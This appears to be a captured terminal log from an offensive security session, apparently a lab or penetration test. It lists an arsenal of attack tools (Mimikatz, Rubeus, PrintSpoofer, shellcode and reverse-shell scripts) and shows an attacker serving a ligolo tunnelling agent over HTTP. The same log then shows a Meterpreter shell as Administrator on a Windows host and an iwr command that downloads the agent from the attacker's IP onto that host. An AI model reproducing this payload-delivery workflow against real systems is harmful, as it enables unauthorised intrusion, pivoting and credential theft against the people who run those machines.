 1 2
T: 198.51.100.2
❯ ls
20240707035229_BloodHound.zip expl.exe mini-reverse.ps1 SharpHound.ps1
adduser.c Final.docx MSSQLAttackerV2.exe SharpLAPS.exe
adduser.exe follina.py passthecert.py SharpRDP.exe
administrator.pfx GetUserSPNs.ps1 payload.bin SharpShooter
amsi_rmouse.txt GMSAPasswordReader.exe Powermad.ps1 SharpView
back_script.txt hta.hta PowerView.ps1 SharpView.exe
base64 install-linux.txt PrecompiledBinaries shell10
BloodHound.py install-mac.txt printnightmare shellcode1.raw
bloodyAD install-win.txt PrintSpoofer.exe shell.exe
Certipy Invoke-BadPotato.ps1 PsExec64.exe shells
chisel_1.9.1_linux_amd64 Invoke-Mimikatz.ps1 pyLAPS SpoolSample.exe
chisel.exe Invoke-ReflectivePEInjection.ps1 Rubeus.exe sys
compare_json_users.sh issues.hta run1.bat SysinternalsSuite
ConPtyShell.exe krbrelayx-master run1.txt temp
csproj krbrelayx-master.zip run2.bat test.ps1
CVE-2021-40444 LAPSToolkit.ps1 run.bat user.crt
double_shell.ps1 LICENSE.txt runme.bat user.key
encode_met.py ligolo runnme.bat winPEASany_ofs.exe
encode.py lsassy run.txt writedacl.ps1
EvilClippy mimikatz.exe SharpHound.exe xor_encoder.py
❯ cd ligolo
❯ ls
agent agent.exe LICENSE proxy README.md
❯ serve 80
The tun0 IP is 198.51.100.2 and the eth0 IP is 192.168.1.128.
Starting HTTP server on port 80...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.10.22 - - [27/Nov/2024 03:42:43] "GET /agent.exe HTTP/1.1" 200 -
meterpreter > shell
Process 45648 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>nestat -ano | findstr :80
nestat -ano | findstr :80
'nestat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>netstat -ano | findstr :80
netstat -ano | findstr :80
TCP 127.0.0.1:80 0.0.0.0:0 LISTENING 4
C:\Users\Administrator\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop> iwr -uri http://198.51.100.2/agent.exe -Outfile ./agent.exe
iwr -uri http://198.51.100.2/agent.exe -Outfile ./agent.exe
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> ls
ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/27/2024 3:42 AM 4862976 agent.exe
-a---- 11/27/2024 3:37 AM 7168 exploit.exe
PS C:\Users\Administrator\Desktop>